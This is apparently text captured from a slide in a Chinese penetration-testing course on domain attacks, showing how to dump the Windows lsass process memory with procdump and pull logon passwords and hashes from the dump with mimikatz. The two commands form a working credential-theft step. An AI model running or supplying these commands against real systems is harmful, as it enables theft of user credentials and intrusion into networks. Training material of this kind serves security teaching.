 大咖：ske | 花茶安全攻防团队
内网渗透之初识域渗透
漏洞银行 | BUGBANK
bilibili
3 域渗透思路-lsass读取内存hash
lsass进程获取内存hash
// 在目标机子执行procdump.exe
procdump.exe -accepteula -ma lsass.exe c:\windows\temp\lsass.dmp
// 在mimikatz中运行，结果保存在日志里
mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords"
激活 Windows
漏洞银行
BUGBANK.CN
SCENTED-TEA
漏洞银行
BUGBANK.CN